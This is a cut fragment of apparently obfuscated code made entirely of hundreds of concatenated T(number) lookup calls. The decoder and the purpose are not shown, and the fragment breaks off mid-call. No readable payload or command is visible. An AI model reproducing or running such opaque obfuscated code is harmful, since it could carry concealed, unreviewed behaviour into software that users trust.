(4352)+T(11513)+T(15673)+T(1232)+T(9811)+T(7147)+T(18546)+T(17119)+T(1699)+T(16682)+T(12520)+T(15383)+T(13117)+T(5121)+T(17641)+T(15334)+T(14911)+T(19500)+T(9229)+T(10911)+T(20306)+T(10842)+T(3329)+T(12815)+T(6107)+T(15830)+T(4319)+T(968)+T(17691)+T(743)+T(9304)+T(1822)+T(10034)+T(3915)+T(8130)+T(794)+T(11997)+T(8537)+T(16707)+T(9084)+T(19832)+T(15070)+T(4523)+T(5224)+T(13682)+T(16443)+T(15769)+T(4668)+T(13156)+T(1465)+T(14620)+T(16728)+T(10459)+T(8389)+T(17189)+T(4012)+T(8090)+T(17233)+T(3875)+T(19387)+T(7163)+T(19109)+T(11006)+T(5176)+T(734)+T(6361)+T(9856)+T(2747)+T(15467)+T(3563)+T(1204)+T(10246)+T(8673)+T(2103)+T(10454)+T(897)+T(3208)+T(20474)+T(4380)+T(16747)+T(13880)+T(12377)+T(8830)+T(589)+T(13397)+T(8413)+T(2856)+T(9738)+T(10814)+T(16748)+T(563)+T(9413)+T(5334)+T(4954)+T(15871)+T(4265)+T(16886)+T(4805)+T(18595))+(T(1613)+T(12273)+T(13364)+T(2571)+T(4554)+T(5681)+T(10635)+T(17515)+T(17821)+T(19559)+T(17493)+T(4478)+T(9591)+T(1479)+T(14231)+T(2011)+T(2402)+T(3411)+T(15580)+T(16801)+T(16429)+T(19490)+T(19221)+T(5387)+T(12612)+T(1889)+T(4406)+T(6778)+T(18427)+T(20369)+T(10235)+T(16328)+T(6585)+T(7433)+T(19406)+T(10490)+T(16002)+T(18570)+T(4266)+T(18590)+T(12624)+T(5048)+T(20716)+T(15020)+T(8926)+T(8362)+T(13305)+T(15249)+T(9790)+T(2471)+T(7543)+T(2521)+T(8777)+T(16275)+T(18975)+T(16072)+T(6384)+T(17645)+T(4288)+T(13653)+T(11461)+T(10010)+T(8749)+T(6443)+T(20323)+T(11146)+T(18713)+T(16667)+T(13456)+T(11987)+T(14097)+T(17551)+T(13657)+T(3267)+T(13820)+T(12352)+T(17044)+T(14247)+T(17461)+T(7372)+T(14722)+T(4822)+T(6649)+T(8001)+T(17320)+T(19544)+T(6397)+T(13015)+T(10284)+T(18646)+T(17489)+T(17624)+T(5486)+T(19917)+T(2374)+T(6211)+T(13365)+T(5948)+T(11991)+T(20528))+(T(4743)+T(16691)+T(14613)+T(12607)+T(3046)+T(6254)+T(19627)+T(2014)+T(1606)+T(13786)+T(10588)+T(20788)+T(2861)+T(15744)+T(12868)+T(5080)+T(1576)+T(15703)+T(19225)+T(6748)+T(18367)+T(15979)+T(7461)+T(4201)+T(5549)+T(9473)+T(15611)+T(11028)+T(16493)+T(5208)+T(3074)+T(5047)+T(10890)+T(3127)+T(11417)+T(2456)+T(8843)+T(7978)+T(8038)+T(16757)+T(10857)+T(16199)+T(5935)+T(5273)+T(16110)+T(6224)+T(15565)+T(5404)+T(14874)+T(9700)+T(9453)+T(9993)+T(7769)+T(17350)+T(6437)+T(5343)+T(2721)+T(4768)+T(11124)+T(17989)+T(16001)+T(11464)+T(9326)+T(17754)+T(20514)+T(4638)+T(7671)+T(3059)+T(7488)+T(18054)+T(2466)+T(19914)+T(15492)+T(12672)+T(788)+T(7435)+T(17496)+T(13346)+T(6409)+T(2323)+T(15e3)+T(8740)+T(19548)+T(10029)+T(14331)+T(4457)+T(7916)+T(19481)+T(9107)+T(18308)+T(5286)+T(13598)+T(15227)+T(20379)+T(2104)+T(4803)+T(1481)+T(16427)+T(15569)+T(14477))+(T(8075)+T(18092)+T(12428)+T(8197)+T(19243)+T(17438)+T(2150)+T(3989)+T(18449)+T(16234)+T(1967)+T(14796)+T(12725)+T(12884)+T(14532)+T(9169)+T(11379)+T(15049)+T(13425)+T(20393)+T(5760)+T(16899)+T(469)+T(1797)+T(17663)+T(9133)+T(6958)+T(890)+T(15990)+T(1507)+T(16834)+T(15931)+T(6878)+T(2228)+T(6547)+T(3815)+T(2686)+T(13561)+T(3348)+T(10251)+T(10942)+T(6927)+T(6673)+T(4245)+T(16926)+T(11493)+T(1864)+T(8902)+T(16735)+T(3334)+T(7406)+T(20082)+T(19195)+T(14323)+T(18023)+T(13993)+T(8248)+T(679)+T(14191)+T(4813)+T(12616)+T(13324)+T(1386)+T(20555)+T(19176)+T(17890)+T(17227)+T(11542)+T(10956)+T(8711)+T(12722)+T(14810)+T(20140)+T(17247)+T(3134)+T(2530)+T(19624)+T(3968)+T(18345)+T(2717)+T(4150)+T(14623)+T(10215)+T(11079)+T(7457)+T(1423)+T(14259)+T(6894)+T(15712)+T(12630)+T(5517)+T(4250)+T(11489)+T(20677)+T(12294)+T(20077)+T(19964)+T(8748)+T(18225)+T(6783))+(T(17457)+T(2016)+T(7849)+T(6403)+T(2996)+T(10387)+T(4202)+T(10096)+T(9560)+T(8161)+T(6435)+T(9522)+T(8734)+T(8488)+T(10640)+T(3498)+T(10183)+T(14486)+T(13065)+T(10442)+T(16522)+T(20412)+T(15186)+T(8913)+T(1985)+T(6994)+T(17262)+T(19499)+T(6138)+T(11855)+T(14141)+T(9436)+T(17841)+T(3812)+T(567)+T(9887)+T(3050)+T(12123)+T(1158)+T(13696)+T(7547)+T(15373)+T(8596)+T(4803)+T(1481)+T(16427)+T(15569)+T(14477)+T(8075)+T(18092)+T(12428)+T(16679)+T(9711)+T(13430)+T(2698)+T(4989)+T(17913)+T(637)+T(19215)+T(16514)+T(9916)+T(6671)+T(17083)+T(6263)+T(19177)+T(16794)+T(6412)+T(15194)+T(1229)+T(16853)+T(4624)+T(1821)+T(12201)+T(5930)+T(6269)+T(7051)+T(3726)+T(15596)+T(19777)+T(7842)+T(2777)+T(5979)+T(2493)+T(15007)+T(16589)+T(17102)+T(19240)+T(1858)+T(19947)+T(3458)+T(6823)+T(2799)+T(3097)+T(5804)+T(5751)+T(17877)+T(19184)+T(17767)+T(19541)+T(9991))+(T(18847)+T(17814)+T(1877)+T(11705)+T(13913)+T(9779)+T(16013)+T(17707)+T(5432)+T(12836)+T(6581)+T(7848)+T(1842)+T(16141)+T(8937)+T(3902)+T(5031)+T(8407)+T(13191)+T(11754)+T(588)+T(14411)+T(4737)+T(19563)+T(16598)+T(4024)+T(8463)+T(1431)+T(4398)+T(16642)+T(4705)+T(8287)+T(13814)+T(13023)+T(11637)+T(4891)+T(17128)+T(14602)+T(4298)+T(18526)+T(15663)+T(371)+T(10216)+T(1374)+T(16475)+T(8595)+T(13429)+T(3494)+T(16503)+T(15549)+T(15483)+T(3930)+T(20662)+T(18084)+T(11908)+T(17398)+T(10954)+T(1903)+T(17107)+T(11604)+T(11177)+T(11707)+T(6819)+T(12387)+T(5920)+T(338)+T(1591)+T(13051)+T(3455)+T(17032)+T(20103)+T(11465)+T(12362)+T(6726)+T(12279)+T(2432)+T(9119)+T(15382)+T(3371)+T(11042)+T(7885)+T(8864)+T(17436)+T(6723)+T(14883)+T(6893)+T(1082)+T(12914)+T(12711)+T(1577)+T(5823)+T(10003)+T(6964)+T(16653)+T(15165)+T(2434)+T(17249)+T(19014)+T(7824)+T(15158))+(T(6583)+T(14634)+T(16576)+T(1578)+T(721)+T(19016)+T(7800)+T(18842)+T(17576)+T(4999)+T(11872)+T(832)+T(13647)+T(1673)+T(6430)+T(17079)+T(5735)+T(13046)+T(20480)+T(5295)+T(16904)+T(11699)+T(18447)+T(4488)+T(1165)+T(4753)+T(7112)+T(3280)+T(11337)+T(13278)+T(17928)+T(12689)+T(9948)+T(691)+T(18667)+T(6686)+T(15051)+T(11686)+T(11239)+T(16113)+T(4444)+T(14598)+T(2226)+T(15610)+T(9162)+T(10501)+T(12743)+T(7041)+T(6033)+T(9416)+T(19200)+T(8467)+T(5940)+T(1132)+T(11862)+T(14369)+T(1142)+T(3253)+T(3954)+T(5538)+T(19506)+T(11109)+T(5554)+T(9247)+T(13833)+T(18652)+T(10135)+T(12069)+T(19068)+T(2163)+T(3539)+T(5781)+T(16157)+T(2806)+T(17636)+T(12542)+T(11227)+T(4062)+T(19827)+T(1427)+T(15415)+T(6745)+T(14387)+T(1056)+T(17722)+T(19073)+T(14585)+T(19357)+T(15203)+T(16082)+T(18429)+T(9586)+T(11835)+T(812)+T(4030)+T(1134)+T(14126)+T(717)+T(18216)+T(12313))+(T(19540)+T(3678)+T(6323)+T(15069)+T(19663)+T(7296)+T(3787)+T(4511)+T(8998)+T(17259)+T(1463)+T(15498)+T(3962)+T(3839)+T(7870)+T(11252)+T(15045)+T(18309)+T(5725)+T(9757)+T(19668)+T(19121)+T(3827)+T(2244)+T(11096)+T(18089)+T(11556)+T(14377)+T(2385)+T(3101)+T(8304)+T(3296)+T(20239)+T(15858)+T(9094)+T(13068)+T(18017)+T(8881)+T(1706)+T(17418)+T(8052)+T(19735)+T(12018)+T(12508)+T(12559)+T(3495)+T(6455)+T(3232)+T(9720)+T(14970)+T(12591)+T(7627)+T(10844)+T(16130)+T(10802)+T(19926)+T(13523)+T(17996)+T(3355)+T(8524)+T(18177)+T(3149)+T(4767)+T(15231)+T(1929)+T(6854)+T(15494)+T(14334)+T(18187)+T(4332)+T(8618)+T(2763)+T(806)+T(2251)+T(18067)+T(13525)+T(12440)+T(6632)+T(17188)+T(10995)+T(918)+T(1243)+T(3653)+T(15382)+T(6102)+T(1882)+T(13348)+T(13958)+T(8056)+T(11522)+T(13436)+T(14953)+T(13358)+T(19249)+T(8049)+T(16945)+T(13218)+T(16441)+T(7371)+T(19836))+(T(5212)+T(3079)+T(6185)+T(10737)+T(8255)+T(15404)+T(4015)+T(902)+T(16779)+T(10208)+T(1953)+T(17159)+T(17440)+T(2091)+T(17758)+T(20690)+T(14877)+T(8163)+T(17400)+T(4598)+T(6864)+T(8562)+T(6283)+T(10882)+T(6751)+T(11776)+T(15031)+T(3575)+T(6359)+T(9910)+T(5567)+T(15452)+T(6044)+T(10696)+T(2063)+T(4823)+T(2638)+T(2094)+T(11459)+T(10023)+T(10485)+T(4308)+T(9594)+T(11204)+T(19730)+T(6934)+T(19645)+T(17703)+T(6029)+T(9787)+T(10789)+T(7739)+T(9928)+T(2281)+T(11644)+T(10571)+T(13847)+T(10664)+T(9056)+T(2622)+T(4396)+T(6094)+T(20482)+T(3648)+T(11457)+T(7905)+T(20781)+T(1668)+T(11345)+T(18608)+T(7301)+T(8609)+T(20603)+T(12990)+T(14068)+T(7234)+T(1413)+T(8855)+T(3020)+T(13497)+T(12550)+T(13075)+T(11333)+T(11369)+T(1379)+T(20330)+T(16135)+T(9805)+T(627)+T(13149)+T(13403)+T(17537)+T(18270)+T(2445)+T(9236)+T(14219)+T(5160)+T(1144)+T(6822)+T(9273))+(T(1410)+T(11504)+T(12253)+T(7585)+T(1900)+T(10257)+T(1362)+T(8466)+T(6008)+T(12906)+T(905)+T(13378)+T(5597)+T(6116)+T(7584)+T(4078)+T(20334)+T(9070)+T(10478)+T(17828)+T(6714)+T(11286)+T(2260)+T(14319)+T(19990)+T(1316)+T(1430)+T(7738)+T(19080)+T(14069)+T(18216)+T(12313)+T(19540)+T(3678)+T(6323)+T(15069)+T(19663)+T(7296)+T(3787)+T(4511)+T(8998)+T(17259)+T(1463)+T(15498)+T(3962)+T(3839)+T(7870)+T(11252)+T(15045)+T(18309)+T(5725)+T(9757)+T(19668)+T(19121)+T(12757)+T(14678)+T(14913)+T(19702)+T(14090)+T(14920)+T(1861)+T(17326)+T(18111)+T(11967)+T(14708)+T(11416)+T(3666)+T(11181)+T(18894)+T(12409)+T(15390)+T(4592)+T(16543)+T(1586)+T(4904)+T(12055)+T(7496)+T(2349)+T(6868)+T(14795)+T(9981)+T(20709)+T(11208)+T(19850)+T(5544)+T(9249)+T(5877)+T(17580)+T(10043)+T(5072)+T(2478)+T(8699)+T(5242)+T(15869)+T(5253)+T(11585)+T(11444)+T(8313)+T(19398)+T(19510))+(T(12927)+T(18508)+T(7890)+T(8897)+T(3684)+T(2704)+T(7608)+T(10078)+T(9401)+T(15456)+T(8535)+T(1010)+T(14268)+T(11723)+T(17744)+T(12952)+T(10972)+T(7577)+T(5688)+T(8989)+T(4827)+T(5168)+T(17131)+T(2038)+T(13387)+T(18404)+T(18760)+T(19623)+T(11902)+T(8107)+T(2071)+T(446)+T(16590)+T(18630)+T(9544)+T(16087)+T(10145)+T(18059)+T(7868)+T(20534)+T(8352)+T(3126)+T(16535)+T(835)+T(19586)+T(19477)+T(12037)+T(9088)+T(10537)+T(13145)+T(18434)+T(17482)+T(20364)+T(17078)+T(4183)+T(7276)+T(6996)+T(15240)+T(9748)+T(19035)+T(3531)+T(10528)+T(17387)+T(16019)+T(10349)+T(18776)+T(18003)+T(3436)+T(9027)+T(4672)+T(19732)+T(8610)+T(3080)+T(5226)+T(11518)+T(16200)+T(6951)+T(733)+T(14656)+T(16883)+T(1419)+T(16806)+T(3417)+T(12015)+T(8520)+T(13236)+T(19938)+T(14430)+T(7152)+T(3327)+T(5576)+T(15539)+T(951)+T(4612)+T(5412)+T(8662)+T(7664)+T(6389)+T(18924)+T(1016))+(T(18891)+T(8502)+T(13137)+T(11608)+T(449)+T(11484)+T(11070)+T(1690)+T(4729)+T(11118)+T(11647)+T(6591)+T(13784)+T(15127)+T(6331)+T(11157)+T(13805)+T(3494)+T(10596)+T(14451)+T(10869)+T(462)+T(7769)+T(13749)+T(12814)+T(20699)+T(4464)+T(12361)+T(19677)+T(15419)+T(20286)+T(12769)+T(12390)+T(12578)+T(12597)+T(991)+T(6736)+T(4936)+T(1571)+T(18644)+T(19739)+T(19390)+T(12057)+T(20289)+T(7493)+T(8053)+T(8979)+T(4811)+T(8873)+T(11981)+T(15125)+T(16723)+T(1456)+T(2404)+T(13909)+T(17684)+T(5238)+T(16222)+T(15768)+T(472)+T(15793)+T(5859)+T(4868)+T(18229)+T(11314)+T(6678)+T(4081)+T(775)+T(13118)+T(5511)+T(18124)+T(5140)+T(17448)+T(19053)+T(3062)+T(19874)+T(19594)+T(6867)+T(5574)+T(11961)+T(11425)+T(12534)+T(10134)+T(3528)+T(6399)+T(10102)+T(16154)+T(7525)+T(8470)+T(16404)+T(2514)+T(13124)+T(5762)+T(1184)+T(1072)+T(12739)+T(19011)+T(19727)+T(16327)+T(12780))+(T(20706)+T(9498)+T(9067)+T(3779)+T(5983)+T(2461)+T(7376)+T(5132)+T(12404)+T(5648)+T(13302)+T(6664)+T(14469)+T(13018)+T(12184)+T(1655)+T(4391)+T(6233)+T(4238)+T(18260)+T(19096)+T(8503)+T(13476)+T(6451)+T(8613)+T(9016)+T(2070)+T(15259)+T(14774)+T(20763)+T(5337)+T(16647)+T(13033)+T(12740)+T(12036)+T(16893)+T(1789)+T(786)+T(5944)+T(18919)+T(15969)+T(19118)+T(14637)+T(8579)+T(12307)+T(8678)+T(6702)+T(14512)+T(12276)+T(9553)+T(16799)+T(14110)+T(16725)+T(10290)+T(19072)+T(10010)+T(8749)+T(6443)+T(20323)+T(11146)+T(18713)+T(14657)+T(15321)+T(349)+T(6326)+T(13922)+T(18943)+T(4331)+T(9829)+T(10465)+T(2623)+T(19656)+T(17168)+T(10418)+T(1434)+T(6246)+T(5142)+T(15164)+T(2927)+T(19351)+T(13526)+T(18751)+T(3900)+T(6063)+T(3265)+T(15706)+T(17735)+T(764)+T(20483)+T(11322)+T(15053)+T(8346)+T(15554)+T(5367)+T(1139)+T(16379)+T(9705)+T(7818)+T(2333)+T(14091))+(T(15166)+T(4596)+T(15147)+T(4778)+T(3386)+T(13064)+T(13728)+T(11281)+T(7072)+T(1798)+T(14978)+T(10100)+T(8928)+T(19601)+T(17354)+T(11084)+T(16178)+T(15662)+T(18941)+T(16850)+T(4581)+T(5392)+T(5790)+T(18468)+T(9502)+T(11196)+T(5282)+T(3913)+T(1119)+T(15443)+T(13410)+T(5659)+T(4677)+T(9033)+T(10552)+T(8270)+T(1359)+T(767)+T(434)+T(1543)+T(6218)+T(1656)+T(2572)+T(15888)+T(8165)+T(4065)+T(19485)+T(2676)+T(13849)+T(14360)+T(3840)+T(13e3)+T(11551)+T(13117)+T(16582)+T(17593)+T(6912)+T(15944)+T(1460)+T(5216)+T(3996)+T(6438)+T(1476)+T(3521)+T(3928)+T(19146)+T(7347)+T(20484)+T(13168)+T(18980)+T(13165)+T(18945)+T(17606)+T(4575)+T(1166)+T(9443)+T(19492)+T(16606)+T(15879)+T(19066)+T(19720)+T(4435)+T(19324)+T(13715)+T(9901)+T(7509)+T(12755)+T(3507)+T(20357)+T(16596)+T(5583)+T(14975)+T(9005)+T(6058)+T(13474)+T(18361)+T(4387)+T(13346)+T(19388)+T(5101))+(T(15803)+T(7721)+T(13615)+T(6647)+T(3447)+T(18009)+T(4121)+T(12206)+T(17662)+T(6908)+T(18296)+T(18753)+T(12267)+T(15010)+T(2926)+T(17495)+T(13657)+T(3267)+T(13820)+T(12352)+T(14218)+T(18811)+T(16295)+T(12214)+T(2173)+T(14392)+T(15071)+T(7956)+T(8898)+T(8457)+T(10785)+T(11219)+T(3627)+T(19466)+T(11040)+T(4241)+T(1426)+T(14003)+T(3861)+T(16636)+T(10341)+T(8135)+T(18882)+T(16482)+T(20164)+T(16521)+T(12907)+T(3364)+T(15262)+T(12180)+T(3746)+T(18692)+T(17977)+T(14261)+T(11246)+T(13765)+T(9084)+T(19832)+T(15070)+T(4523)+T(5224)+T(13682)+T(3729)+T(6081)+T(747)+T(20284)+T(19724)+T(12786)+T(14655)+T(10799)+T(3415)+T(20609)+T(17016)+T(11197)+T(12420)+T(5294)+T(3524)+T(11110)+T(10378)+T(6221)+T(5826)+T(2791)+T(11893)+T(13856)+T(8148)+T(1961)+T(4986)+T(2299)+T(10467)+T(12865)+T(7498)+T(3393)+T(13499)+T(12915)+T(17244)+T(15881)+T(14643)+T(19055)+T(5091)+T(6608))+(T(20540)+T(7645)+T(11741)+T(16791)+T(11612)+T(10316)+T(2123)+T(4217)+T(18416)+T(13322)+T(7883)+T(6223)+T(12181)+T(18638)+T(14282)+T(17070)+T(10921)+T(4234)+T(15622)+T(9503)+T(2005)+T(18238)+T(10456)+T(11599)+T(17481)+T(10230)+T(1294)+T(6005)+T(5872)+T(2890)+T(15459)+T(6522)+T(636)+T(15479)+T(17581)+T(9379)+T(4325)+T(11814)+T(15532)+T(5032)+T(11260)+T(11453)+T(20454)+T(1306)+T(684)+T(9343)+T(9749)+T(19266)+T(6153)+T(12893)+T(18636)+T(12862)+T(14285)+T(18618)+T(10878)+T(4113)+T(8035)+T(9069)+T(6227)+T(15353)+T(11602)+T(4047)+T(4779)+T(12806)+T(18188)+T(20533)+T(5200)+T(13699)+T(15107)+T(2248)+T(19002)+T(8183)+T(19965)+T(3093)+T(16407)+T(6407)+T(7237)+T(5524)+T(8755)+T(16416)+T(14629)+T(12945)+T(11001)+T(10072)+T(2095)+T(4661)+T(633)+T(12355)+T(9325)+T(14514)+T(16676)+T(9800)+T(8691)+T(13344)+T(2564)+T(20370)+T(1169)+T(13396)+T(9397)+T(2036))+(T(1524)+T(11164)+T(7224)+T(6244)+T(19844)+T(4902)+T(20255)+T(15200)+T(18549)+T(2142)+T(867)+T(4631)+T(17103)+T(2184)+T(7127)+T(9039)+T(10606)+T(947)+T(1678)+T(5403)+T(16975)+T(16511)+T(9391)+T(13655)+T(1499)+T(18547)+T(2359)+T(16287)+T(2789)+T(20095)+T(15324)+T(18691)+T(14973)+T(20335)+T(4906)+T(4511)+T(17742)+T(11236)+T(2480)+T(11413)+T(5514)+T(6212)+T(18997)+T(6613)+T(12860)+T(6629)+T(4385)+T(3414)+T(2384)+T(4281)+T(16237)+T(4676)+T(4155)+T(5428)+T(826)+T(781)+T(12504)+T(10356)+T(2618)+T(9244)+T(6722)+T(4430)+T(11151)+T(18719)+T(20425)+T(17971)+T(10347)+T(16156)+T(9833)+T(13904)+T(10217)+T(11415)+T(2972)+T(1595)+T(4839)+T(12357)+T(14441)+T(17798)+T(7668)+T(14543)+T(16879)+T(19737)+T(7957)+T(19600)+T(5169)+T(19318)+T(5268)+T(3473)+T(8247)+T(20219)+T(9323)+T(15656)+T(1770)+T(7604)+T(8079)+T(19776)+T(7047)+T(10885)+T(3345)+T(4502))+(T(13757)+T(984)+T(17085)+T(8602)+T(7495)+T(2915)+T(8282)+T(10149)+T(13455)+T(18546)+T(2617)+T(8816)+T(3804)+T(17664)+T(9510)+T(5814)+T(14968)+T(2446)+T(12007)+T(13769)+T(16330)+T(15766)+T(8750)+T(17329)+T(9427)+T(6395)+T(5619)+T(14987)+T(4879)+T(7827)+T(12837)+T(6762)+T(9860)+T(16964)+T(12338)+T(12857)+T(10054)+T(16042)+T(7087)+T(14127)+T(18680)+T(1810)+T(5187)+T(4314)+T(17549)+T(1722)+T(550)+T(16218)+T(17256)+T(2298)+T(5394)+T(19101)+T(12658)+T(15168)+T(15057)+T(10242)+T(18695)+T(15792)+T(18533)+T(1680)+T(10948)+T(13312)+T(18664)+T(9842)+T(20361)+T(8065)+T(19705)+T(6660)+T(11231)+T(16825)+T(10118)+T(7115)+T(11774)+T(7951)+T(19784)+T(16638)+T(9505)+T(17623)+T(11183)+T(20189)+T(10374)+T(16827)+T(18518)+T(1030)+T(11639)+T(7009)+T(20075)+T(11165)+T(7634)+T(15759)+T(16856)+T(14340)+T(18040)+T(15044)+T(4119)+T(16924)+T(14617)+T(10829)+T(8453)+T(18356))+(T(3958)+T(2195)+T(8941)+T(17898)+T(6352)+T(18410)+T(5715)+T(14146)+T(6248)+T(2405)+T(9635)+T(3394)+T(13824)+T(2827)+T(10934)+T(14945)+T(18221)+T(422)+T(6697)+T(4951)+T(4761)+T(11374)+T(14093)+T(3972)+T(6974)+T(20308)+T(5528)+T(17451)+T(16132)+T(5118)+T(3061)+T(15630)+T(13989)+T(20538)+T(19642)+T(8882)+T(9380)+T(5803)+T(20380)+T(2725)+T(9753)+T(12156)+T(12249)+T(9239)+T(4434)+T(11414)+T(10098)+T(3164)+T(7379)+T(4227)+T(9421)+T(13946)+T(9814)+T(8041)+T(5757)+T(18227)+T(3654)+T(2643)+T(16662)+T(18310)+T(16593)+T(11514)+T(8225)+T(13022)+T(7270)+T(9581)+T(20246)+T(12331)+T(14190)+T(5450)+T(8354)+T(16635)+T(844)+T(13279)+T(9152)+T(3173)+T(16760)+T(711)+T(18879)+T(18863)+T(6276)+T(12641)+T(19495)+T(8474)+T(8560)+T(11354)+T(10348)+T(577)+T(2158)+T(20443)+T(369)+T(18387)+T(8664)+T(9679)+T(16487)+T(1625)+T(7466)+T(2257)+T(4664)+T(875))+(T(18166)+T(17743)+T(12072)+T(16702)+T(13877)+T(11435)+T(3319)+T(2415)+T(11312)+T(7669)+T(8286)+T(452)+T(20785)+T(16699)+T(20012)+T(15783)+T(11664)+T(14588)+T(18846)+T(18455)+T(20165)+T(10165)+T(5728)+T(17501)+T(8449)+T(16401)+T(16190)+T(9859)+T(14559)+T(16292)+T(15726)+T(20406)+T(10753)+T(2550)+T(14526)+T(4591)+T(16795)+T(4405)+T(16617)+T(9557)+T(11591)+T(6785)+T(12082)+T(14396)+T(12129)+T(856)+T(13248)+T(16783)+T(12283)+T(587)+T(5993)+T(1622)+T(3236)+T(10793)+T(19426)+T(19022)+T(3349)+T(1530)+T(19876)+T(20427)+T(368)+T(16366)+T(5312)+T(14855)+T(15798)+T(2615)+T(8852)+T(12877)+T(14452)+T(502)+T(4176)+T(4402)+T(17339)+T(2867)+T(11195)+T(12790)+T(18493)+T(3590)+T(12288)+T(9773)+T(12849)+T(5186)+T(11980)+T(4783)+T(8504)+T(7979)+T(3119)+T(7913)+T(19597)+T(552)+T(5184)+T(6459)+T(3733)+T(10309)+T(14948)+T(12021)+T(14258)+T(8408)+T(15627)+T(8200))+(T(18866)+T(10543)+T(15964)+T(15361)+T(17599)+T(7723)+T(730)+T(10540)+T(13708)+T(15961)+T(20030)+T(15855)+T(1643)+T(2410)+T(15095)+T(19407)+T(1487)+T(8575)+T(20100)+T(7508)+T(20256)+T(7338)+T(3056)+T(1185)+T(1710)+T(11930)+T(11605)+T(10207)+T(14031)+T(6704)+T(1298)+T(2289)+T(576)+T(13257)+T(1046)+T(15962)+T(6648)+T(15846)+T(4084)+T(17108)+T(14739)+T(3657)+T(19514)+T(2494)+T(4763)+T(15717)+T(12187)+T(2134)+T(4927)+T(14176)+T(2868)+T(3509)+T(6918)+T(12964)+T(19026)+T(11302)+T(9322)+T(15384)+T(9580)+T(18319)+T(6080)+T(16442)+T(7691)+T(4819)+T(18043)+T(17372)+T(15041)+T(16155)+T(20106)+T(5151)+T(14566)+T(5925)+T(9545)+T(11143)+T(10441)+T(4704)+T(3712)+T(5271)+T(10837)+T(19830)+T(436)+T(2124)+T(8554)+T(15814)+T(18473)+T(16486)+T(3192)+T(4433)+T(17914)+T(16989)+T(1033)+T(18384)+T(5052)+T(514)+T(4450)+T(8322)+T(5504)+T(6470)+T(2242)+T(1482))+(T(9457)+T(6405)+T(17699)+T(1965)+T(3360)+T(15463)+T(16483)+T(18039)+T(16252)+T(10196)+T(3971)+T(10590)+T(17874)+T(2945)+T(9617)+T(4318)+T(664)+T(11323)+T(4957)+T(2592)+T(4258)+T(5255)+T(10143)+T(16146)+T(1501)+T(7601)+T(19520)+T(6865)+T(2715)+T(15520)+T(5654)+T(12960)+T(16095)+T(5909)+T(1285)+T(8847)+T(18065)+T(13072)+T(7901)+T(4553)+T(3021)+T(1032)+T(14941)+T(15019)+T(6404)+T(19392)+T(6201)+T(15300)+T(5352)+T(7983)+T(15425)+T(13748)+T(17403)+T(8203)+T(6014)+T(471)+T(11128)+T(4069)+T(12011)+T(9524)+T(6799)+T(13851)+T(3332)+T(12024)+T(16824)+T(3491)+T(7050)+T(19997)+T(16150)+T(2035)+T(19314)+T(11783)+T(6431)+T(20760)+T(14059)+T(18352)+T(6688)+T(381)+T(19855)+T(5787)+T(13937)+T(12079)+T(3547)+T(18325)+T(11733)+T(12894)+T(1698)+T(20301)+T(4382)+T(6654)+T(18933)+T(8394)+T(9756)+T(8222)+T(18249)+T(19629)+T(20240)+T(1328)+T(1838)+T(9692))+(T(10532)+T(10274)+T(2790)+T(3809)+T(15478)+T(19340)+T(960)+T(14524)+T(8904)+T(19337)+T(18127)+T(6650)+T(593)+T(9272)+T(17460)+T(7659)+T(6303)+T(17617)+T(3408)+T(14236)+T(9448)+T(10180)+T(9736)+T(15930)+T(18420)+T(9933)+T(8627)+T(5865)+T(7700)+T(1879)+T(7044)+T(19941)+T(1732)+T(15245)+T(7609)+T(11047)+T(888)+T(1424)+T(20604)+T(14831)+T(6643)+T(4310)+T(16473)+T(8275)+T(5793)+T(7802)+T(3798)+T(14022)+T(8015)+T(11654)+T(18205)+T(1827)+T(16869)+T(9532)+T(16509)+T(11290)+T(10727)+T(9525)+T(9690)+T(20347)+T(4335)+T(7752)+T(18071)+T(2640)+T(14709)+T(6805)+T(1836)+T(4630)+T(11423)+T(671)+T(18016)+T(7692)+T(16285)+T(1309)+T(813)+T(20469)+T(6017)+T(6933)+T(6899)+T(6500)+T(11438)+T(10244)+T(18032)+T(3435)+T(7952)+T(5508)+T(4222)+T(19527)+T(6552)+T(1338)+T(10631)+T(17348)+T(19006)+T(5353)+T(2911)+T(6239)+T(12145)+T(2208)+T(3299)+T(13524))+(T(12328)+T(13334)+T(13899)+T(5693)+T(1811)+T(4756)+T(15665)+T(8690)+T(14826)+T(1339)+T(9926)+T(20145)+T(9778)+T(9798)+T(6807)+T(10381)+T(10095)+T(12048)+T(697)+T(8874)+T(13229)+T(10582)+T(1609)+T(3287)+T(10306)+T(17885)+T(13945)+T(14819)+T(13905)+T(20331)+T(10046)+T(17689)+T(20061)+T(3298)+T(5972)+T(4309)+T(3865)+T(7936)+T(4141)+T(16075)+T(10894)+T(10328)+T(11878)+T(6838)+T(1136)+T(5198)+T(14179)+T(13606)+T(18869)+T(16550)+T(10755)+T(9908)+T(8298)+T(13327)+T(17780)+T(597)+T(354)+T(6885)+T(17394)+T(13136)+T(508)+T(10553)+T(11558)+T(1105)+T(18627)+T(1121)+T(15343)+T(15999)+T(4275)+T(17998)+T(18251)+T(2270)+T(582)+T(14311)+T(11994)+T(2441)+T(11964)+T(621)+T(7803)+T(15473)+T(10886)+T(14741)+T(12916)+T(20181)+T(20479)+T(19573)+T(8119)+T(10498)+T(9666)+T(11250)+T(17376)+T(13666)+T(8572)+T(4907)+T(19451)+T(7797)+T(19471)+T(15448)+T(11025)+T(17856))+(T(4655)+T(2312)+T(17224)+T(16345)+T(2956)+T(11017)+T(5623)+T(18444)+T(5425)+T(20396)+T(11623)+T(20636)+T(19256)+T(4963)+T(8949)+T(20743)+T(20442)+T(13858)+T(18588)+T(3838)+T(2749)+T(2710)+T(7063)+T(5978)+T(14983)+T(15013)+T(17113)+T(1162)+T(17343)+T(7020)+T(4072)+T(10652)+T(1851)+T(2400)+T(14385)+T(18899)+T(18855)+T(10523)+T(15197)+T(18083)+T(5641)+T(11105)+T(14842)+T(11398)+T(14544)+T(9406)+T(1984)+T(3818)+T(5883)+T(7035)+T(15525)+T(16579)+T(4438)+T(8083)+T(3111)+T(5075)+T(4276)+T(3714)+T(8645)+T(3461)+T(7630)+T(5300)+T(16051)+T(12709)+T(7694)+T(2108)+T(9587)+T(15080)+T(15054)+T(4862)+T(15834)+T(7830)+T(20224)+T(13445)+T(4552)+T(2089)+T(527)+T(19699)+T(11063)+T(7683)+T(16774)+T(1855)+T(14665)+T(13920)+T(14712)+T(7880)+T(2960)+T(6562)+T(5717)+T(5119)+T(16700)+T(17990)+T(2481)+T(18090)+T(19542)+T(7954)+T(1764)+T(11152)+T(15273)+T(8369))+(T(20576)+T(2701)+T(5124)+T(3132)+T(17194)+T(15301)+T(7911)+T(854)+T(15244)+T(2939)+T(